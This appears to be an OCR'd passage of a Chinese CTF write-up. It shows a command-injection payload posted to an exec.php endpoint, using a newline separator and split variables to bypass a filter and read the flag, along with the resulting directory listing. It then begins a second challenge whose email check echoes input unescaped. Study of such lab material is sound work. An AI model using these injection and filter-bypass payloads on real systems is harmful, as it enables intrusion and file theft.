Load URL
Split URL
Execute
view-source:http://123.207.84.13:22333/exec.php
✓ Enable Post data Enable Referrer
Post data ip=127.0.0.1%0acd ../../../;ls -l;a=c;b=at;c=fl;d=ag;$a$b $c$d
141 # 142 143 total 96 144 drwxr-xr-x 1 root root 4096 Dec 10 12:42 bin 145 drwxr-xr-x 2 root root 4096 Oct 20 10:40 boot 146 drwxr-xr-x 5 root root 360 Dec 10 12:09 dev 147 drwxr-xr-x 1 root root 4096 Dec 16 04:04 etc 148 -rw-r--r-- 1 root root 44 Dec 15 07:39 flag 149 drwxr-xr-x 2 root root 4096 Oct 20 10:40 home 150 drwxr-xr-x 1 root root 4096 Nov 12 00:00 lib 151 drwxr-xr-x 1 root root 4096 Dec 10 12:21 lib64 152 drwxr-xr-x 2 root root 4096 Nov 12 00:00 media 153 drwxr-xr-x 2 root root 4096 Nov 12 00:00 mnt 154 drwxr-xr-x 2 root root 4096 Nov 12 00:00 opt 155 dr-xr-xr-x 125 root root 0 Dec 10 12:09 proc 156 drwx------ 1 root root 4096 Dec 17 06:20 root 157 drwxr-xr-x 1 root root 4096 Dec 10 12:35 run 158 drwxr-xr-x 1 root root 4096 Dec 10 12:42 sbin 159 drwxr-xr-x 2 root root 4096 Nov 12 00:00 srv 160 dr-xr-xr-x 13 root root 0 Oct 17 12:18 sys 161 drwxrwxrwt 1 root root 4096 Dec 18 15:24 tmp 162 drwxr-xr-x 1 root root 4096 Nov 12 00:00 usr 163 drwxr-xr-x 1 root root 4096 Dec 10 12:09 var 164 swpuctf{********08067_sec******$$%@!^^^^**} 165 swpuctf{********08067_sec******$$%@!^^^^**}</body>
有趣的邮箱注册
| 1 | <!DOCTYPE html> |
| 2 | <html> |
| 3 | <head> |
| 4 | <meta charset= "utf-8" > |
| 5 | <!--check.php |
| 6 | if($_POST['email']) { |
| 7 | $email = $_POST['email']; |
| 8 | if(!filter_var($email,FILTER_VALIDATE_EMAIL)){ |
| 9 | echo "error email, please check your email"; |
| 10 | }else{ |
| 11 | echo "等待管理员自动审核"; |
| 12 | echo $email; |
| 13 | } |
| 14 | } |
| 15 | ?> |
| 16 | --> |